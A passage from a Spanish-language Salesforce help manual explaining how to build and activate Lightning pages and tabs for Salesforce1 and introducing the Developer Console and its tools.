Utilice el componente Tablero de Wave para incluir tableros de Wave Analytics en su página de Lightning. Este componente solo es compatible con sobremesa.

Seleccione el tablero para mostrar desde la lista desplegable. Si deja el campo A1tura en blanco, la altura del tablero tomará un valor predeterminado de 300 píxeles cuando se muestre en su Página de Lightning.

Puede controlar la visibilidad del título del tablero y especificar si el tablero aparece si se produce un error. Con el atributo Abrir vínculos en nuevas ventanas, puede especificar dónde se abren vínculos desde el tablero en otros activos.

Con el atributo Filtro, puede utilizar JSON para filtrar campos de conjuntos de datos en tiempo de ejecución. Por ejemplo: {datasetDeveloperName1:{field1:[value]},datasetDeveloperName1:{field1:[value1,value2],field2:["value3, with comma"]}}

Haga contacto con Salesforce para activar el componente Tablero de Wave para el Generador de aplicaciones Lightning.

### Componentes personalizados de páginas Lightning

El Generador de aplicaciones Lightning admite componentes Lightning personalizados.

Los componentes personalizados de su organización que están configurados para su uso en el Generador de aplicaciones Lightning aparecen en el panel Componentes de Lightning.

#### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance**, **Unlimited Edition** y **Developer Edition**

#### Mejora de Salesforce con herramientas de personalización instantánea



Puede asociar componentes de páginas Lightning en una Página de aplicación únicamente con objetos que admite Salesforce1. Para consultar una lista de objetos compatibles, consulte [¿Qué datos están disponibles en la aplicación móvil Salesforce1?.](#page-98-0)

Sus componentes Lightning personalizados no funcionan automáticamente en el Generador de aplicaciones Lightning. Para hacer que un componente personalizado sea utilizable en páginas Lightning y en el Generador de aplicaciones Lightning, es necesario que:

- **1.** Configure el componente y su paquete de componentes de modo que sean compatibles con el Generador de aplicaciones Lightning. Para obtener los detalles, consulte la [Guía del desarrollador de componentes Lightning](https://developer.salesforce.com/docs/atlas.en-us.lightning.meta/lightning/components_config_for_app_builder.htm).
- **2.** Activar Mi dominio en su organización. Cuando activa Mi dominio, las referencias y vínculos a recursos Lightning están en el formato https://*<miDominio>*.lightning.force.com.

### Cómo funcionan las acciones con páginas Lightning

Agregue acciones a una página Lightning para mejorar las funciones de la página de inicio de su aplicación en Salesforce1.

Cree acciones en el sitio completo de Salesforce antes de agregarlas a su página Lightning.

Las páginas Inicio de las aplicaciones solo admiten acciones globales.

No se admiten las acciones estándar de Chatter, como Publicación, Archivo, Vínculo y Sondeo.

Cuando un usuario visita una página Lightning en Salesforce1, solo se muestran las acciones que especifique para la página Lightning. Si no especifica ninguna acción, la barra de acciones no aparecerá cuando los usuarios accedan a la página.

### Crear una página de inicio de aplicación con el Generador de aplicaciones Lightning

Utilice una Página de aplicación para crear una página de inicio para una aplicación que puede agregar directamente a la navegación móvil de Salesforce1. Sus usuarios de Salesforce1 podrán luego acceder fácilmente a los objetos y elementos que son más importantes en esa aplicación.

- **1.** En Configuración, ingrese *Generador de aplicaciones* en el cuadro Búsqueda rápida y, a continuación, seleccione **Generador de aplicaciones Lightning**.
- **2.** Haga clic en **Nuevo**.
- **3.** Haga clic en **Siguiente**.
- **4.** Seleccione una plantilla de página y, a continuación, haga clic en **Siguiente**.
- **5.** Asigne una etiqueta a su página Lightning.

La etiqueta puede tener hasta 80 caracteres.

- **6.** Haga clic en **Finalizar**.
- **7.** Haga clic y arrastre los componentes que desea agregar a la página.

Arrastre los componentes hacia arriba y hacia abajo para reorganizarlos. También puede hacer clic en el borde superior o inferior de un componente para crear un punto de inserción  $(\bullet)$ para el siguiente componente.

Sugerencia: Para cambiar entre vistas de teléfono y tablet, utilice el botón desplegable de la barra de herramientas.

- **8.** Haga clic en cada componente de la página para configurar sus propiedades.
- **9.** Haga clic en la zona vacía del lienzo o en el vínculo **Página** en el explorador de ruta para configurar las propiedades de la página.

El campo Descripción está limitado a 255 caracteres. El campo Nombre de desarrollador está limitado a 80 caracteres, pero si tiene una organización con espacio de nombres, recomendamos utilizar menos de 65 caracteres. Cuando crea una página Lightning, el nombre de desarrollador está derivado de los primeros 40 caracteres de la etiqueta que asigna a la página.

**10.** También puede agregar acciones globales a su página.

- **a.** En las propiedades de la página, haga clic en **Seleccionar**.
- **b.** Agregue, retire o reorganice las acciones de su página.

Las acciones que seleccione aparecerán en la barra de acciones de la página en Salesforce1. Solo puede agregar acciones globales a una página de inicio de aplicación. Si no asigna acciones a su página Lightning, la barra de acciones no aparece en la página en Salesforce1.

**c.** Haga clic en **Aceptar**.

**11.** Haga clic en **Guardar** cuando haya terminado de modificar su página.

Para establecer su página como página de inicio personalizada de la aplicación en Salesforce1, [actívela](#page-5062-0) primero.

#### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance**, **Unlimited Edition** y **Developer Edition**

#### PERMISOS DE USUARIO

Para crear y guardar páginas Lightning en el Generador de aplicaciones Lightning.

**•** "Personalizar aplicación"

Para ver páginas Lightning en el Generador de aplicaciones Lightning.

**•** "Ver parámetros"

### <span id="page-5062-0"></span>Incorporación de su página de aplicación de página Lightning a Salesforce1

Para incorporar su página de aplicación a Salesforce1, debe activarla. También puede cambiar el nombre y ajustar su ficha y seleccionar la posición de la página en el menú de navegación. La función Activación del Generador de aplicaciones Lightning facilita este proceso, pero también puede realizar los pasos de activación manualmente en Configuración.

- **1.** Para abrir su página de Lightning, desde configuración, ingrese *Generador de aplicaciones Lightning* en el cuadro Búsqueda rápida, seleccione **Generador de aplicaciones Lightning** y luego haga clic en **Modificar** junto a la página.
- **2.** En el Generador de aplicaciones Lightning, haga clic en **Activar**.
- **3.** Actualice las propiedades de activación si lo desea.

Tiene diferentes opciones:

- **•** Cambiar la etiqueta de la ficha personalizada de la página. La etiqueta que asigne a la página Lightning se utilizará como etiqueta para su ficha personalizada de forma predeterminada.
- **•** Cambiar el icono de la ficha personalizada. El icono que seleccione aquí se utilizará como icono para la aplicación en Salesforce1.
- **•** Ajustar la visibilidad de la ficha personalizada si está activando la página por primera vez. Al seleccionar Solo administradores del sistema hace que la ficha esté visible para los usuarios con el perfil Administrador del sistema.
- **•** Establecer la posición de la página en el menú de navegación de Salesforce1.
	- Nota: El primer elemento que coloque en el menú de navegación será la página de destino de Salesforce1 de su usuario. Si desea que sus usuarios vean su página de aplicación primero cuando abran Salesforce1, ponga la ficha de la página Lightning primero en el menú.

Para hacer que su página aparezca en la sección Aplicaciones del menú de navegación de Salesforce1, ponga la ficha debajo del elemento de menú Elementos de búsqueda inteligente.

#### **4.** Haga clic en **Activar**.

¡Su página Lightning estará ahora lista para sus usuarios móviles de Salesforce1!

#### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance**, **Unlimited Edition** y **Developer Edition**

#### PERMISOS DE USUARIO

Para crear y guardar páginas Lightning en el Generador de aplicaciones Lightning.

**•** "Personalizar aplicación"

Para ver páginas Lightning en el Generador de aplicaciones Lightning.

**•** "Ver parámetros"

### Creación de fichas de página de Lightning

Antes de incluir una página de aplicación de página de Lightning en el menú de navegación de Salesforce1 debe crear una ficha personalizada para ella.

Las fichas de la página Lightning no están disponibles en el sitio completo de Salesforce y no funcionan como otras fichas personalizadas en Salesforce. En Salesforce Classic, no aparecen en la página Todas las fichas cuando hace clic en el icono más (+) que aparece a la derecha de sus fichas actuales. Ni las fichas de página de Lightning aparecen en la lista Fichas disponibles cuando personaliza las fichas para sus aplicaciones. Las fichas de Página Lightning no están disponibles en Lightning Experience.

Las fichas Página Lightning solo facilitan la inclusión de la Página Lightning en el menú de navegación de Salesforce1.

- **1.** En Configuración, ingrese *Fichas* en el cuadro Búsqueda rápida y, a continuación, seleccione **Fichas**.
- **2.** Haga clic en **Nuevo** en la lista relacionada Fichas de Página de Lightning.
- **3.** Seleccione una Página de Lightning para la ficha.
- **4.** Ingrese una etiqueta.

Este texto es el nombre de visualización de la Página de Lightning en el menú de navegación de Salesforce1.

**5.** Haga clic en el icono de búsqueda Estilo de la ficha para abrir el Selector del estilo de las fichas.

Si ya hay un estilo de ficha en uso, aparecerá un número entre corchetes [] junto al nombre de estilo de la ficha. Pase el ratón sobre el nombre del estilo para ver las fichas que utilizan el estilo. Haga clic en Ocultar estilos que se utilicen en otras fichas para filtrar esta lista.

**6.** Haga clic en un estilo de ficha para seleccionar el esquema de color y el icono para la ficha Página de Lightning.

El icono que seleccione aquí será el que se muestre a la izquierda de la etiqueta Página de Lightning del menú de navegación de Salesforce1.

Opcionalmente, haga clic en **Cree su propio estilo** en el cuadro de diálogo Selector del estilo de las fichas si desea crear un estilo de ficha personalizado y su organización tendrá acceso a la ficha Documentos. Para crear su estilo de ficha propio:

- **a.** Haga clic en el icono de búsqueda Color para visualizar el cuadro de diálogo de selección de color y haga clic en un color para seleccionarlo.
- **b.** Haga clic en **Insertar una imagen**, seleccione la carpeta de documentos y seleccione la imagen que desea utilizar.

Otra opción consiste en hacer clic en **Buscar en documentos**, ingresar un término de búsqueda y hacer clic en **Ir** para buscar un nombre de archivo de documento que incluya su término de búsqueda.

Nota: Este cuadro de diálogo sólo enumera archivos en carpetas de documentos que tengan menos de 20 KB y con la casilla de verificación Disponible de modo externo activada en la configuración de las propiedades del documento. Si el documento utilizado para el icono se elimina posteriormente, Salesforce lo sustituye con un icono de bloque multicolor predeterminado ( $\Box$ ).

- **c.** Seleccione un archivo y haga clic en **Aceptar**. Volverá a aparecer el Asistente para nuevas fichas personalizadas.
- **7.** Ingrese una descripción de la ficha, si lo desea, y haga clic en **Siguiente**.
- **8.** Seleccione los perfiles de usuario para los que estará disponible la nueva ficha personalizada:
	- **•** Seleccione **Aplicar visibilidad de una ficha a todos los perfiles** seleccione Ficha predeterminada activada, Ficha predeterminada desactivada o Ficha oculta en la lista desplegable.

#### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Todas** las ediciones excepto **Database.com**

#### PERMISOS DE USUARIO

Para crear y modificar fichas personalizadas:

#### Mejora de Salesforce con herramientas de personalización entre a mando estableces en el personalización apéndices instantánea

- **•** De forma alternativa, seleccione **Aplicar visibilidad de una ficha a todos los perfiles** y seleccione Ficha predeterminada activada, Ficha predeterminada desactivada o Ficha oculta desde la lista desplegable para cada perfil.
- Nota: Las opciones Valor predeterminado activado y Valor predeterminado desactivado de Página de Lightning no funcionan  $\bullet$ como deberían con otras fichas personalizadas. El elemento de menú de Página de Lightning aparece para los perfiles seleccionados de Salesforce1 si selecciona Valor predeterminado activado o Valor predeterminado desactivado. Seleccione la opción Ficha oculta para ocultar el elemento de menú Página de Lightning para los perfiles seleccionados en Salesforce1.
- **9.** Haga clic en **Guardar**.

# Apéndices

# Mejora de Salesforce mediante código

# Bienvenidos, desarrolladores de Salesforce

Esta documentación ofrece información sobre cómo mejorar su organización de Salesforce mediante el desarrollo de aplicaciones personalizadas y la integración de sus aplicaciones externas.

Esta documentación se organiza por tareas, para que pueda encontrar rápidamente la información que necesite:

- **•** [Escritura de código:](#page-5066-0) escriba código usando el lenguaje de programación de Apex para añadir lógica de negocio o use el lenguaje de marcas de Visualforce para crear la interfaz de usuario. Además, encontrará información sobre la integración de su aplicación mediante API y sobre la autenticación de sus aplicaciones externas.
- **•** [Depuración de código](#page-5323-0): depure su aplicación usando la consola de desarrollador.
- **•** [Prueba de sus cambios:](#page-5360-0) Pruebe su código Apex y trabaje con las herramientas de prueba.
- **•** [Implementar:](#page-5370-0) implemente sus cambios en otra organización usando conjuntos de cambios y otras herramientas.

Si desea el conjunto completo de documentación para desarrolladores, consulte<https://developer.salesforce.com/page/Documentation>.

# Herramientas de desarrollo de Salesforce

Esta tabla resume las funciones de las distintas herramientas de desarrollo de Salesforce.



#### EDICIONES



Las herramientas disponibles varían según la edición de Salesforce que posea.



Nota: El IDE de Force.com es un recurso proporcionado por Salesforce para ayudar a sus usuarios y socios, pero no se considera parte de nuestros servicios en lo relativo al Contrato de suscripción principal de Salesforce.

#### CONSULTE TAMBIÉN

<http://wiki.developerforce.com/page/Tools>

- [Uso de la Consola de desarrollador](#page-5069-0)
- [Seleccione sus herramientas para el desarrollo e implementación de cambios](#page-5390-0)
- [Activación del modo de desarrollo](#page-5135-0)
- [Personalizar su experiencia de Salesforce](#page-46-0)

# <span id="page-5066-0"></span>Código

# Escritura de código

Esta sección contiene información sobre cómo escribir código para ampliar su organización.

- **•** [Uso de la Consola de desarrollador](#page-5069-0)
- **•** [Protección de su código](#page-5156-0)
- **•** [Editor Consulta](#page-5075-0)
- **•** [Trabajo con código](#page-5078-0)

#### CONSULTE TAMBIÉN

[Depuración de su código](#page-5323-0) [Prueba de cambios](#page-5360-0) [Implementar](#page-5370-0)

# <span id="page-5066-1"></span>Consola de desarrollador

### Abrir la Consola de desarrollador



**Edition**, **Unlimited Edition**,

Solo necesita un par de clics para abrir la Consola de desarrollador desde Salesforce Classic o Lightning Experience. La Consola de desarrollador es un entorno de desarrollo integrado con un conjunto de herramientas que puede utilizar para crear, depurar y probar aplicaciones en su organización de Salesforce.

Para abrir la Consola de desarrollador desde Salesforce Classic:

- **1.** Haga clic en *Su nombre*.
- **2.** Haga clic en **Consola de desarrollador**.

Para abrir la Consola de desarrollador desde Lightning Experience:

- **1.** Haga clic en el menú de acceso rápido ( $\circ$ ).
- <span id="page-5067-0"></span>**2.** Haga clic en **Consola de desarrollador**.

### Descripción general de la interfaz de usuario de la Consola de desarrollador

La Consola de desarrollador incluye un grupo de herramientas útiles para codificar, depurar y probar aplicaciones.



La Consola de desarrollador está organizada en las siguientes secciones:

- **1.** [Barra de menús](#page-5068-0)
- **2.** [Espacio de trabajo](#page-5068-1) con una ficha para cada elemento de apertura
- **3.** [Panel Logs \(Registros\), Tests \(Pruebas\) y Problems \(Problemas\)](#page-5068-2)

#### <span id="page-5068-0"></span>Barra de menús

La barra de menús incluye los siguientes menús desplegables:

- **•** El menú **[File](#page-5073-0)** (Archivo) le permite abrir y crear recursos.
- **•** El menú **[Edit](#page-5074-0)** (Modificar) permite buscar y modificar los archivos de código.
- **•** El menú **[Debug](#page-5075-1)** (Depuración) proporciona acceso a una serie de herramientas y ajustes.
- **•** El menú **[Test](#page-5366-0)** (Prueba) proporciona acceso a las herramientas de prueba.
- **•** El menú **[Workspace](#page-5071-0)** (Espacio de trabajo) le permite seleccionar y gestionar espacios de trabajo.
- <span id="page-5068-1"></span>**•** El menú **Help** (Ayuda) incluye vínculos a la ayuda en línea, una página de referencia de las teclas de acceso directo, la página de preferencias de la Consola de desarrollador.

#### Espacio de trabajo

Un espacio de trabajo es un conjunto de recursos representados por fichas en el tablero principal de la Consola de desarrollador. La vista de detalles o el editor mostrado en cada ficha están determinados por el tipo de recurso abierto en la ficha. Por ejemplo, el código fuente se abre en el editor de código fuente, los registros se abren en el Inspector de registros, etc.

<span id="page-5068-2"></span>Puede crear un espacio de trabajo para cualquier grupo de recursos que utilice para mantener su trabajo organizado. Por ejemplo, puede crear un espacio de trabajo para código fuente y otro para registros de depuración, alternándolos conforme codifique o realice pruebas.

Consulte [Espacios de trabajo de la Consola de desarrollador](#page-5071-0).

### Panel Logs (Registros), Tests (Pruebas) y Problems (Problemas)

El panel inferior de la Consola de desarrollador incluye un grupo de fichas útiles:

- **•** La ficha **[Logs](#page-5327-0)** (Registros) muestra los registros disponibles.
- **•** La ficha **[Tests](#page-5366-0)** (Pruebas) muestra las pruebas disponibles.
- **•** La ficha **[Checkpoints](#page-5323-1)** (Puntos de control) muestra los puntos de control disponibles.
- **•** La ficha **[Query Editor](#page-5075-0)** (Editor de consultas) le permite ejecutar una consulta SOQL o SOSL sobre los datos de la organización.
- **•** La ficha **[View State](#page-5340-0)** (Estado de visualización), si está activada, le permite examinar el estado de visualización de una página de Visualforce.
- **•** La ficha **Progress** (Progreso) muestra todas las consultas asíncronas en tiempo real. Para ver solo las operaciones en curso, seleccione **Hide Finished Runs** (Ocultar ejecuciones finalizadas). Para poner punto final a cualquier implementación que aun no ha terminado, haga clic en **Cancel All Deployments** (Cancelar todas las implementaciones). Cuando finaliza una implementación, aparece una cadena de consultas residuales en la ficha Progress (Progreso) con un pequeño retraso. No es posible realizar implementaciones parciales. Para borrar inmediatamente la tarea de consultas, actualice la Consola de desarrollador.
- **•** La ficha **Problems** (Problemas) muestra los detalles de los errores de compilación en el [editor de código fuente](#page-5080-0). Los cambios que realice se compilan y validan en segundo plano. Cuando modifica un código, aparece un indicador de error junto a las líneas que contienen errores. Haga clic en una fila de la ficha **Problems** (Problemas) para saltar a la línea de código que produjo el error.
- Nota: Después de veinte minutos de inactividad, la Consola de desarrollador detiene las consultas de nuevos registros, ejecuciones de prueba y puntos de control. Para reanudar las actualizaciones, haga clic en **Debug (Depuración)** > **Resume Updating (Reanudar actualizaciones)**.

#### Accesos directos del teclado

Para ver una lista de accesos directos del teclado de la Consola de desarrollador, haga clic en **Help (Ayuda)** > **Shortcut Keys (Teclas de método abreviado)** o pulse CTRL+SHIFT+?.

CONSULTE TAMBIÉN

[Uso de la Consola de desarrollador](#page-5069-0)

[Menú File \(Archivo\)](#page-5073-0)

[Menú Debug \(Depuración\)](#page-5075-1)

[Query Editor \(Editor de consultas\)](#page-5075-0)

[Ficha Logs \(Registros\)](#page-5327-0)

<span id="page-5069-0"></span>[Ficha Checkpoints \(Puntos de control\)](#page-5323-1)

### Uso de la Consola de desarrollador



### ¿Qué es la Consola de desarrollador?

La Consola de desarrollador es un entorno de desarrollo integrado con un conjunto de herramientas que puede utilizar para crear, depurar y probar aplicaciones en su organización de Salesforce.

Para ver una introducción a la interfaz del usuario de la Consola de desarrollador, consulte [Descripción general de la interfaz de usuario](#page-5067-0) [de la Consola de desarrollador](#page-5067-0). Vaya a [developer.salesforce.com](https://developer.salesforce.com/) para obtener las últimas noticias e información sobre el desarrollo de Salesforce.

### ¿Cómo puede utilizar la Consola de desarrollador?

La Consola de desarrollador para ayudar con muchas de sus tareas de desarrollo:

#### **Depuración y solución de problemas**

La Consola de desarrollador proporciona un práctico conjunto de herramientas que permite llevar un control eficiente de los problemas lógicos.

**• Visualización de registros**: utilice la ficha Registros para ver una lista de registros. Abra los registros en el Inspector de registros. El Inspector de registros es un visor de ejecución contextual que muestra el origen de una operación, qué ha generado esa operación

y qué ocurrió después. Utilice esta herramienta para revisar registros de depuración que incluyen eventos de bases de datos, procesamiento de Apex, flujo de trabajo y lógica de validación.

**• Establecimiento y visualización de los puntos de comprobación en código Apex**: utilice la Consola de desarrollador para establecer los puntos de comprobación e identificar el origen de los errores. Por ejemplo, si desea averiguar por qué una solicitud determinada genera un error, puede revisar la ejecución, identificar la lógica que genera el problema y establecer un punto de comprobación. Cuando vuelva a ejecutar el proceso, podrá inspeccionar la solicitud en ese punto específico para saber con detalle cómo mejorar el código. Aunque la Consola de desarrollador no puede poner en pausa la ejecución del código como un depurador, ofrece a los desarrolladores la misma visibilidad y reduce la necesidad de instrumentar el código con comandos System. debug.

#### **Código fuente de navegación y modificación**

La Consola de desarrollador le permite buscar, abrir, editar y crear archivos de código fuente.

- **• Búsqueda de paquetes en la organización**: navegue por el contenido de los paquetes creados en su organización.
- **• Visualización y modificación de clases y desencadenadores de Apex**: abra y modifique desencadenadores y clases de Apex y abra una vista de sólo lectura de las definiciones de objetos personalizadas.
- **• Visualización y modificación de componentes Lightning**: abra y modifique recursos Lightning, como un aplicación, componente, evento o interfaz.
- **• Visualización y modificación de páginas y componentes de Visualforce**: abra y modifique páginas y componentes de Visualforce.
- **• Uso del editor de códigos fuente**: abra un conjunto de archivos de código de trabajo y altérnelos con sólo hacer clic. El editor de código fuente de la Consola de desarrollador incluye una función de relleno automático para el código Apex.

#### **Comprobación y validación del desempeño**

La Consola de desarrollador tiene una serie de funciones destinadas a probar el código y analizar el desempeño.

- **• Comprobación de código Apex**: utilice la Consola de desarrollador para comprobar la cobertura del código y ejecutar pruebas de Apex, incluidas pruebas de unidad, funcionales, de regresión, etc. Para facilitar el desarrollo de un código resistente y sin errores, Apex ayuda a la creación y ejecución de *pruebas de unidad*. Las pruebas de unidad son métodos de clases que verifican si una parte específica del código funciona adecuadamente. Los métodos de comprobación de unidades no tienen argumentos, no aplican datos a la base de datos, no envían emails y se marcan con la palabra clave testMethod o la anotación isTest en la definición de método. De igual forma, los métodos de prueba deben definirse en las clases de pruebas, es decir, clases anotadas con isTest.
- **• Revisión de registros por problemas de desempeño**: el Inspector de registros es un visor de ejecución contextual que muestra el origen de una operación, qué ha generado esa operación y qué ocurrió después. Utilice esta herramienta para revisar registros de depuración que incluyen eventos de bases de datos, procesamiento de Apex, flujo de trabajo y lógica de validación. Abra un registro de depuración y vea el desempeño añadido de una operación en el árbol de desempeño. El tablero Unidades ejecutadas divide la solicitud por tiempo y tipo y establece categorías de intervalos por métodos, consultas, flujos de trabajo, llamadas, DML, validaciones, desencadenadores y páginas; lo que ofrece una idea clara de dónde localizar los problemas de desempeño. Utilice el panel Plazo para ver una vista de tiempo límite de la solicitud global y comprobar los eventos de un bloque determinado. El tablero Límites ofrece una vista de resumen de los recursos utilizados para adjudicarlos según los límites de solicitudes asignados.

#### **Ejecución de consultas SOQL y SOSL**

La Consola de desarrollador proporciona una interfaz sencilla para gestionar consultas SOQL y SOSL.

**• Modificación y ejecución de consultas SOQL y SOSL**: utilice la herramienta**Editor Consulta** para consultar datos desde su organización.

**• Visualización de resultados de consulta**: Los resultados se muestran en una tabla Query Results en la que puede abrir, crear, actualizar y eliminar registros. En los resultados de búsquedas SOSL con múltiples objetos, cada objeto aparece en una ficha distinta.

#### CONSULTE TAMBIÉN

